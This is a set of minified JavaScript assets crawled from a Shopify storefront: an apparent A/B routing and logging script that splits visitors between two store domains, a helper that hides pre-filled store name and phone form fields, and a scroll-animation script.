i,n,l=o({"src/index.ts"(){s(),r=/bot|crawl|http|lighthouse|scan|search|spider/i}});(i={"src/browser.ts"(){l(),typeof globalThis!="object"?typeof window!="object"?typeof global!="object"?typeof self=="object"&&(self.isBot=c):global.isBot=c:window.isBot=c:globalThis.isBot=c}},function(){return n||(0,i[t(i)[0]])((n={exports:{}}).exports,n),n.exports})()})();var startTime=Date.now(),COOKIE_DOMAINS=[".ruheindia.com"],AB_DEST_TECTONIC="tectonic",AB_DEST_SHOPIFY="shopify",TECTONIC_SHOP_DOMAIN="store.ruheindia.com",SHOPIFY_SHOP_DOMAIN="ruheindia.com",HEIMDALL_LOGGER_HOST="tectonic-heimdall.pages.dev",AB_DESTS=new Set([AB_DEST_SHOPIFY,AB_DEST_TECTONIC]),SESSION_ID_TTL_DAYS=1/48,REFERRER_TTL_DAYS=1/144,SESSION_DEST_COOKIE_TTL_DAYS=1/48,AB_DEST_COOKIE_NAME="_tt_ab_dest",AB_DEST_COOKIE_VERSION="_tt_ab_dest_ver",AB_AD_DEST_COOKIE_NAME="_tt_ab_ad_dest",AB_AD_DEST_COOKIE_VERSION="_tt_ab_ad_dest_ver",TT_SESS_DEST="__tt_heimdall_sess_dest",TT_SESS_TYPE="__tt_heimdall_sess_type",TT_SESS_DEST_VERSION="__tt_heimdall_sess_dest_ver",TT_HERMES_DEVICE_ID_KEY="__tt_hermes_device_id",TT_SESSION_ID_KEY="__tt_hermes_client_session_id",TT_CLIENT_INSTANCE_ID_KEY="__tt_hermes_client_instance_id",CID_COOKIE_NAME="_tt_shopify_cid",TT_HEIMDALL_REFERRER="__tt_heimdall_referrer",TT_SHOPIFY_B2B_REFERRER="__tt_shopify_b2b_referrer",TT_DEBUG_DEST_PARAM="tt_heimdall_debug_dest",SHOPIFY_THEME_EDITOR_PREVIEW_PARAM="oseid",SHOPIFY_THEME_PREVIEW_ID_PARAM="preview_theme_id",SHOPIFY_THEME_PREVIEW_KEY_PARAM="preview_key",SHOPIFY_THEME_PREVIEW_HOST="shopifypreview.com",SHOPIFY_USER_TOKEN_NAME="_shopify_y",SHOPIFY_SESSION_TOKEN_NAME="_shopify_s",HEIMDALL_AB_CONFIG={TEST_MODE:!0,ROUTE_DESKTOP_TO_SHOPIFY:!1,ROUTE_BOTS_TO_SHOPIFY:!0,ROUTE_ADS_TO_SHOPIFY:!1,TT_DEST_THRESH:.3,TT_DEST_VERSION:1,TT_AD_DEST_THRESH:.3,TT_AD_DEST_VERSION:1,TT_SESSION_DEST_VERSION:1,CUTOVER_DONE:!1,ORG:"ruheindia",CONFIG_VERSION:4,ROUTER_VERSION:1},TEST_USERS_LIST=new Set(["1234"]),SHOPIFY_ROUTES=new Set(["/pages","/blogs","/cdn/shop","/cart.js","/widget","/api/redirect-hit","/_t/c","robots.txt",".mp4",".js",".css",".json",".html",".png",".jpeg",".jpg",".webp","sitemap","/checkouts"]);function isEmptyStr(value){return value==null||typeof value=="string"&&value.trim().length===0}function matchesSymmetric(a,b){var keysA=Object.keys(a),keysB=Object.keys(b),keys=new Set([].concat(Object.keys(a),Object.keys(b)));return keys.size!==keysA.length||keys.size!==keysB.length?!1:Array.from(keys).every(key=>a.hasOwnProperty(key)&&b.hasOwnProperty(key)&&a[key]===b[key])}var logDetails={config:{testMode:HEIMDALL_AB_CONFIG.TEST_MODE,destVersion:HEIMDALL_AB_CONFIG.TT_DEST_VERSION,destThreshold:HEIMDALL_AB_CONFIG.TT_DEST_THRESH,adDestThreshold:HEIMDALL_AB_CONFIG.TT_AD_DEST_THRESH,adDestVersion:HEIMDALL_AB_CONFIG.TT_AD_DEST_VERSION,sessionDestVersion:HEIMDALL_AB_CONFIG.TT_SESSION_DEST_VERSION,routeDesktopToShopify:HEIMDALL_AB_CONFIG.ROUTE_DESKTOP_TO_SHOPIFY,routeBotsToShopify:HEIMDALL_AB_CONFIG.ROUTE_BOTS_TO_SHOPIFY,routeAdsToShopify:HEIMDALL_AB_CONFIG.ROUTE_ADS_TO_SHOPIFY,isCutOverDone:HEIMDALL_AB_CONFIG.CUTOVER_DONE,org:HEIMDALL_AB_CONFIG.ORG,configVersion:HEIMDALL_AB_CONFIG.CONFIG_VERSION,routerVersion:HEIMDALL_AB_CONFIG.ROUTER_VERSION},input:{},state:{},output:{}},isABRoute=!0,globalProps={referrer:document.referrer||""},currentUrl=window.location.href||"",currentUrlParams=window.location.search,debugDestination="",isThemePreview=!1,heimdallErr=null,isErrored=!1,execTime=null,sendImmediately=!1,isB2BReferrer=!1,shopifySession=getCookie(SHOPIFY_SESSION_TOKEN_NAME),shopifyUser=getCookie(SHOPIFY_USER_TOKEN_NAME);function checkIfMobile(userAgent2){return/\b(BlackBerry|webOS|iPhone|IEMobile)\b/i.test(userAgent2)||/\b(Android|Windows Phone|iPad|iPod)\b/i.test(userAgent2)}function checkIfSocialBrowser(userAgent2){return!isEmptyStr(userAgent2)&&(userAgent2.toLowerCase().indexOf("fbav")!==-1||userAgent2.toLowerCase().indexOf("fban")!==-1||userAgent2.toLowerCase().indexOf("fbios")!==-1||userAgent2.toLowerCase().indexOf("fb_iab")!==-1||userAgent2.toLowerCase().indexOf("instagram")!==-1)}function generateRandomId(){return Math.random().toString(36).substring(2,16)+Math.random().toString(36).substring(2,16)}var _sending=!1,_deferSendTimer=null,_internalEventIdPrefix=new Date().getTime(),_internalEventIdCounter=0,transactions={_key:"tt-heimdall-logger",_maxLength:100,all:function(){return JSON.parse(localStorage.getItem(transactions._key)||"[]")},add:function(data){var existing=transactions.all();_internalEventIdCounter++,data._id=_internalEventIdPrefix+"-"+_internalEventIdCounter,existing.length+1>transactions._maxLength&&existing.shift(),existing.push(data),localStorage.setItem(transactions._key,JSON.stringify(existing))},remove:function(itemsToRemove){var idsToRemove=(itemsToRemove||[]).map(function(item){return item._id}),remaining=transactions.all().filter(function(item){return idsToRemove.indexOf(item._id)===-1});localStorage.setItem(transactions._key,JSON.stringify(remaining))},clear:function(){localStorage.setItem(transactions._key,JSON.stringify([]))}};function promisesInSequence(promises){var result=Promise.resolve();return promises.forEach(function(promise){result=result.then(promise)}),result}function cloneObject(obj){return JSON.parse(JSON.stringify(obj))}function sendLog(logObject){var url="https://".concat(HEIMDALL_LOGGER_HOST,"/heimdall/log"),dataToSend=window.btoa(unescape(encodeURIComponent(JSON.stringify(logObject))));return url+="?log_data="+encodeURIComponent(dataToSend),fetch(url,{method:"GET",keepalive:!0})}function sendAsync(){if(_sending){_deferSendTimer&&clearTimeout(_deferSendTimer),_deferSendTimer=setTimeout(sendAsync,500);return}var items=transactions.all();if(items.length!==-1){_sending=!0,_deferSendTimer&&(clearTimeout(_deferSendTimer),_deferSendTimer=null);var requests=items.map(function(item){return function(){var itemToSend=cloneObject(item);return sendLog(itemToSend.eventBody).then(function(respPromise){return item.__completed=!0,respPromise.text()}).then(function(response){})}});promisesInSequence(requests).then(function(){var completedRequests=items.filter(function(item){return item.__completed});transactions.remove(completedRequests),_sending=!1}).catch(function(logSendErr){_sending=!1})}}function setCookie(name,value,days){var expires="";if(days){var date=new Date;date.setTime(date.getTime()+days*24*60*60*1e3),expires="expires=".concat(date.toUTCString(),";")}COOKIE_DOMAINS.forEach(function(cookieDomain){var cookieStr="".concat(name,"=").concat(encodeURIComponent(value||""),"; ").concat(expires," domain=").concat(cookieDomain,"; path=/;");document.cookie=cookieStr})}function getCookie(name){for(var nameEQ=name+"=",ca=document.cookie.split(";"),i=0;i<ca.length;i++){for(var c=ca[i];c.charAt(0)==" ";)c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return decodeURIComponent(c.substring(nameEQ.length,c.length))}return null}function eraseCookie(name){COOKIE_DOMAINS.forEach(function(cookieDomain){var cookieStr="".concat(name,"=; domain=").concat(cookieDomain,"; path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;");document.cookie=cookieStr})}function checkIsShopifyRoute(path,pathsList){if(pathsList.has(path))return!0;var pathsArr=Array.from(pathsList);for(let i=0;i<pathsArr.length;i++){var pathItem=pathsArr[i];if(path.startsWith(pathItem)||path.indexOf(pathItem)!==-1)return!0}return!1}function generateRedirectionUrl(ttResolvedDest2,requestId2,additionalUrlParams2){var originalUrl=new URL(window.location.href);originalUrl.searchParams.delete("ttc");var originalUrlSearchParams=originalUrl.searchParams,originHost=originalUrl.host,redirectionHost=ttResolvedDest2===AB_DEST_TECTONIC?TECTONIC_SHOP_DOMAIN:SHOPIFY_SHOP_DOMAIN,redirectionUrl=new URL(window.location.href.replace(originHost,redirectionHost));if(Object.keys(additionalUrlParams2||{}).forEach(function(key){isEmptyStr(additionalUrlParams2[key])||originalUrlSearchParams.append(key,additionalUrlParams2[key])}),requestId2){var finalQueryParams="?".concat("request_id=",requestId2);originalUrlSearchParams.size>0&&(finalQueryParams=finalQueryParams.concat("&",originalUrlSearchParams.toString())),redirectionUrl.search=finalQueryParams}return redirectionUrl.toString()}function getOrCreateHermesDeviceId(){return null}function getSessionId(){var sessionId2=getCookie(TT_SESSION_ID_KEY);return isEmptyStr(sessionId2)&&(sessionId2=generateRandomId()),setCookie(TT_SESSION_ID_KEY,sessionId2,SESSION_ID_TTL_DAYS),sessionId2}function getClientInstanceId(){return null}function getCurrentSessionType(){return getCookie(TT_SESS_TYPE)}function setCurrentSessionDestination(dest,sessionType,expiry){setCookie(TT_SESS_DEST,dest,expiry),setCookie(TT_SESS_TYPE,sessionType,expiry),setCookie(TT_SESS_DEST_VERSION,"".concat(HEIMDALL_AB_CONFIG.TT_SESSION_DEST_VERSION),180)}function getCurrentSessionDestination(){var cookieSessDest=getCookie(TT_SESS_DEST);if(isEmptyStr(cookieSessDest))return null;var cookieSessDestVer=getCookie(TT_SESS_DEST_VERSION);return cookieSessDestVer=isEmptyStr(cookieSessDestVer)?-1:parseInt(cookieSessDestVer),cookieSessDestVer<HEIMDALL_AB_CONFIG.TT_SESSION_DEST_VERSION?null:cookieSessDest}try{window.addEventListener(window.cordova?"deviceready":"load",sendAsync,{passive:!0}),window.addEventListener("online",sendAsync,{passive:!0})}catch(sendSetupErr){console.error("[HEIMDALL_SEND_SETUP_ERR] ",sendSetupErr)}try{debugDestination=new URLSearchParams(currentUrlParams).get(TT_DEBUG_DEST_PARAM)||""}catch(debugDestErr){console.error("[HEIMDALL_DEBUG_SETUP_ERR] ",debugDestErr)}try{var urlSearchParams=new URLSearchParams(currentUrlParams);isThemePreview=!isEmptyStr(urlSearchParams.get(SHOPIFY_THEME_EDITOR_PREVIEW_PARAM)||urlSearchParams.get(SHOPIFY_THEME_PREVIEW_ID_PARAM)||urlSearchParams.get(SHOPIFY_THEME_PREVIEW_KEY_PARAM)||"")||window.location.href.indexOf(SHOPIFY_THEME_PREVIEW_HOST)!==-1}catch(previewParamErr){console.error("[HEIMDALL_DEBUG_SETUP_ERR] ",previewParamErr)}try{var isB2BReferrer=document.referrer.indexOf("shopify")!==-1;isB2BReferrer?setCookie(TT_SHOPIFY_B2B_REFERRER,document.referrer):isB2BReferrer=!isEmptyStr(getCookie(TT_SHOPIFY_B2B_REFERRER))}catch(b2bReferrerCheckError){console.error("[HEIMDALL_DEBUG_SETUP_ERR] ",b2bReferrerCheckError)}function getConnectionType(){var connection2=navigator.connection||navigator.mozConnection||navigator.webkitConnection||{};return connection2.effectiveType||connection2.type||""}try{globalProps.connectionType=getConnectionType();var connection=navigator.connection||navigator.mozConnection||navigator.webkitConnection;connection&&connection.addEventListener&&connection.addEventListener("change",function(){globalProps.connectionType=getConnectionType()})}catch(connErr){console.error("[HEIMDALL_SETUP_ERR] ",connErr)}var latestEncodedCart=null,requestId=generateRandomId();try{var reqPath=window.location.pathname.replace(/\/$/,"").toLowerCase(),currentDestination=getCurrentSessionDestination(),currentSessionType=getCurrentSessionType(),userAgent=window.navigator.userAgent,sessionId=getSessionId(),deviceId=getOrCreateHermesDeviceId(),clientInstanceId=getClientInstanceId();logDetails.input={requestId,currentUrl,deviceId,sessionId,userAgent,clientInstanceId,currentSessionDestination:currentDestination,currentSessionType,shopifySession,isABRoute,shopifyUser};var isDesktop=!checkIfMobile(userAgent),isSocialBrowser=checkIfSocialBrowser(userAgent),isBotReq=isBot(userAgent),queryString=currentUrlParams,queryParams=new URLSearchParams(queryString),adQueryParams=[queryParams.get("tw_source"),queryParams.get("utm_source"),queryParams.get("utm_medium"),queryParams.get("utm_campaign"),queryParams.get("tw_adid"),queryParams.get("tw_campaign"),queryParams.get("fbclid"),queryParams.get("gclid"),queryParams.get("epik"),queryParams.get("ScCid")].filter(function(data){return!isEmptyStr(data)}).map(function(ad_param){return ad_param.toLowerCase()}),isSocialBrowser=checkIfSocialBrowser(userAgent),isAdReq=adQueryParams.length>0||isSocialBrowser,tectonicCustIdCookie=getCookie(CID_COOKIE_NAME),currentCookie=getCookie(AB_DEST_COOKIE_NAME),currentCookieVersion=getCookie(AB_DEST_COOKIE_VERSION),ttDirectABDest=isEmptyStr(currentCookie)?"":currentCookie,ttDirectABDestVersion=isEmptyStr(currentCookieVersion)?-1:parseInt(currentCookieVersion);logDetails.input.ttDirectABDestCookie=ttDirectABDest,logDetails.input.ttDirectABDestVersionCookie=ttDirectABDestVersion;var currentADCookie=getCookie(AB_AD_DEST_COOKIE_NAME),currentADCookieVersion=getCookie(AB_AD_DEST_COOKIE_VERSION),ttADABDest=isEmptyStr(currentADCookie)?"":currentADCookie,ttADABDestVersion=isEmptyStr(currentADCookieVersion)?-1:parseInt(currentADCookieVersion);logDetails.input.ttADABDestCookie=ttADABDest,logDetails.input.ttADABDestVersionCookie=ttADABDestVersion;var shouldRouteAdsToShopify=HEIMDALL_AB_CONFIG.ROUTE_ADS_TO_SHOPIFY,shouldRouteDesktopToShopify=HEIMDALL_AB_CONFIG.ROUTE_DESKTOP_TO_SHOPIFY,shouldRouteBotsToShopify=HEIMDALL_AB_CONFIG.ROUTE_BOTS_TO_SHOPIFY,isTestMode=HEIMDALL_AB_CONFIG.TEST_MODE,isCutoverDone=HEIMDALL_AB_CONFIG.CUTOVER_DONE;logDetails.state={shouldRouteAdsToShopify,shouldRouteDesktopToShopify,shouldRouteBotsToShopify,isTestMode,isCutoverDone,isB2BReferrer,isAdReq,isSocialBrowser,isBotReq,isDesktop,latestEncodedCart};var hasDebugDestination=AB_DESTS.has(debugDestination);logDetails.state.hasDebugDestination=hasDebugDestination;var isShopifyRoute=checkIsShopifyRoute(reqPath,SHOPIFY_ROUTES);logDetails.state.isShopifyRoute=isShopifyRoute;var isTestUser=tectonicCustIdCookie&&TEST_USERS_LIST.has(tectonicCustIdCookie)||!1;logDetails.state.isTestUser=isTestUser;var shouldForceCurrReqToShopify=isB2BReferrer||isShopifyRoute||isThemePreview||shouldRouteAdsToShopify&&isAdReq||shouldRouteBotsToShopify&&isBotReq||shouldRouteDesktopToShopify&&isDesktop;logDetails.state.shouldForceCurrReqToShopify=shouldForceCurrReqToShopify;var isABReq=!isTestMode&&!shouldForceCurrReqToShopify&&!isTestUser&&!hasDebugDestination&&isABRoute;logDetails.output.isABReq=isABReq;var ttTempABDest="";(isTestMode||shouldForceCurrReqToShopify)&&(ttTempABDest=AB_DEST_SHOPIFY),isTestUser&&!shouldForceCurrReqToShopify&&(ttTempABDest=AB_DEST_TECTONIC),hasDebugDestination&&(ttTempABDest=debugDestination),logDetails.output.tempABDest=ttTempABDest;var ttADDestProb=-1,isModified=!1,isADCookieAbsentOrOutdated=!AB_DESTS.has(ttADABDest)||ttADABDestVersion<HEIMDALL_AB_CONFIG.TT_AD_DEST_VERSION;logDetails.output.isADCookieAbsentOrOutdated=isADCookieAbsentOrOutdated,isABReq&&!shouldRouteAdsToShopify&&isAdReq&&isADCookieAbsentOrOutdated&&(isModified=!0,ttADDestProb=Math.random(),ttADDestProb>HEIMDALL_AB_CONFIG.TT_AD_DEST_THRESH?ttADABDest=AB_DEST_TECTONIC:ttADABDest=AB_DEST_SHOPIFY,ttADABDestVersion=HEIMDALL_AB_CONFIG.TT_AD_DEST_VERSION),logDetails.output.ttADABDestCookie=ttADABDest,logDetails.output.ttADABDestVersionCookie=ttADABDestVersion,logDetails.output.ttADDestProb=ttADDestProb,logDetails.output.isADDestModified=isModified;var isRegularReq=ttTempABDest==="";logDetails.output.isRegularReq=isRegularReq;var isDirectCookieAbsentOrOutdated=!AB_DESTS.has(ttDirectABDest)||ttDirectABDestVersion<HEIMDALL_AB_CONFIG.TT_DEST_VERSION;logDetails.output.isCookieAbsentOrOutdated=isDirectCookieAbsentOrOutdated;var ttDirectDestProb=-1,isModified=!1;isABReq&&!isAdReq&&isDirectCookieAbsentOrOutdated&&(isModified=!0,ttDirectDestProb=Math.random(),isTestUser||ttDirectDestProb>HEIMDALL_AB_CONFIG.TT_DEST_THRESH?ttDirectABDest=AB_DEST_TECTONIC:ttDirectABDest=AB_DEST_SHOPIFY,ttDirectABDestVersion=HEIMDALL_AB_CONFIG.TT_DEST_VERSION),logDetails.output.ttDirectABDestCookie=ttDirectABDest,logDetails.output.ttDirectABDestVersionCookie=ttDirectABDestVersion,logDetails.output.ttDirectDestProb=ttDirectDestProb,logDetails.output.isDirectDestModified=isModified;var ttABDest=isAdReq?ttADABDest:ttDirectABDest;logDetails.output.ttABDest=ttABDest;var ttResolvedDest=isABReq?ttABDest:ttTempABDest;isABReq&&!isEmptyStr(currentDestination)&&AB_DESTS.has(currentDestination)&&(ttResolvedDest=currentDestination),isABReq&&isCutoverDone&&(ttResolvedDest=AB_DEST_TECTONIC),logDetails.output.ttResolvedDest=ttResolvedDest,isABReq&&(isAdReq?(setCookie(AB_AD_DEST_COOKIE_NAME,ttADABDest,180),setCookie(AB_AD_DEST_COOKIE_VERSION,"".concat(ttADABDestVersion),180)):(setCookie(AB_DEST_COOKIE_NAME,ttDirectABDest,180),setCookie(AB_DEST_COOKIE_VERSION,"".concat(ttDirectABDestVersion),180)));var additionalUrlParams={};ttResolvedDest===AB_DEST_TECTONIC&&(additionalUrlParams={tthclid:btoa(JSON.stringify({referrer:document.referrer,session:shopifySession,user:shopifyUser}))});var ttResolvedUrl=generateRedirectionUrl(ttResolvedDest,requestId,additionalUrlParams);logDetails.output.ttResolvedUrl=ttResolvedUrl,logDetails.output.sessionExpiryDays=SESSION_DEST_COOKIE_TTL_DAYS,execTime=Date.now()-startTime,isEmptyStr(currentSessionType)&&(currentSessionType=isABReq?isAdReq?"AD":"DIRECT":"TEMP"),logDetails.output.currentSessionType=currentSessionType,isABReq&&setCurrentSessionDestination(ttResolvedDest,currentSessionType,2*SESSION_DEST_COOKIE_TTL_DAYS),console.log("TT_HEIMDALL_LOG",logDetails),ttResolvedDest===AB_DEST_TECTONIC?(sendImmediately=!0,setCurrentSessionDestination(ttResolvedDest,currentSessionType,2*SESSION_DEST_COOKIE_TTL_DAYS),window.location.replace(ttResolvedUrl)):ttResolvedDest===AB_DEST_SHOPIFY&&setCurrentSessionDestination(ttResolvedDest,currentSessionType,SESSION_DEST_COOKIE_TTL_DAYS)}catch(execErr){console.error("[HEIMDALL_EXEC_ERR] ",execErr),heimdallErr=execErr.stack||execErr.message,isErrored=!0}finally{try{Object.keys(globalProps).forEach(function(propName){logDetails.input[propName]=globalProps[propName]}),logDetails.input.encodedUrl=window.btoa(currentUrl);var logBody={heimdall:logDetails,client:{url:currentUrl,_time:Date.now(),execStatus:isErrored?"FAILED":"SUCCESS",execTime,error:heimdallErr}};sendImmediately?sendLog(logBody):(transactions.add({eventBody:logBody}),sendAsync())}catch(sendErr){console.error("[HEIMDALL_SEND_ERR] ",sendErr)}}
//# sourceMappingURL=/cdn/shop/t/135/assets/tt_heimdall.js.map?v=39352164862768543851768284576


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/hide-form-fields.js?v=107800292659037211201768284520
body_size: -469
content:
(function(){const params=new URLSearchParams(window.location.search),storeName=params.get("store"),storePhone=params.get("phone");if(!storeName&&!storePhone)return;let attempts=0;const maxAttempts=40,interval=setInterval(function(){attempts++;const storeNameInput=document.querySelector("input.store_name"),storePhoneInput=document.querySelector("input.store_phone");(storeNameInput||storePhoneInput)&&(storeName&&storeNameInput&&(storeNameInput.value=decodeURIComponent(storeName),storeNameInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storePhone&&storePhoneInput&&(storePhoneInput.value=decodeURIComponent(storePhone),storePhoneInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),clearInterval(interval)),attempts>=maxAttempts&&(clearInterval(interval),console.warn("Store fields not found in Hulk form"))},200)})();
//# sourceMappingURL=/cdn/shop/t/135/assets/hide-form-fields.js.map?v=107800292659037211201768284520


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/animate-on-scroll.aio.min.js?v=140255443559104590041768284491
body_size: -391
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(document.body.classList.contains("cc-animate-enabled"))if("IntersectionObserver"in window&&"MutationObserver"in window){let t=()=>{var e=document.querySelectorAll("[data-cc-animate]:not(.cc-animate-init)");if(0<e.length){let t=new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting&&!e.target.classList.contains("cc-animate-in")&&(e.target.classList.add("cc-animate-in"),t.unobserve(e.target))})});e.forEach(e=>{e.dataset.ccAnimateDelay&&(e.style.animationDelay=e.dataset.ccAnimateDelay),e.dataset.ccAnimateDuration&&(e.style.animationDuration=e.dataset.ccAnimateDuration),e.dataset.ccAnimate&&e.classList.add(e.dataset.ccAnimate),e.classList.add("cc-animate-init"),t.observe(e)})}},e=getComputedStyle(document.documentElement).getPropertyValue("--aos-min-width")||"0",a=window.matchMedia(`(min-width: ${e}px)`);if(a.matches)t(),document.addEventListener("DOMContentLoaded",()=>{new MutationObserver(debounce(t,250)).observe(document.body,{subtree:!0,childList:!0})});else{document.body.classList.remove("cc-animate-enabled");try{a.addEventListener("change",e=>{e.matches&&(document.body.classList.add("cc-animate-enabled"),setTimeout(t,100))})}catch(e){}}}else document.body.classList.remove("cc-animate-enabled");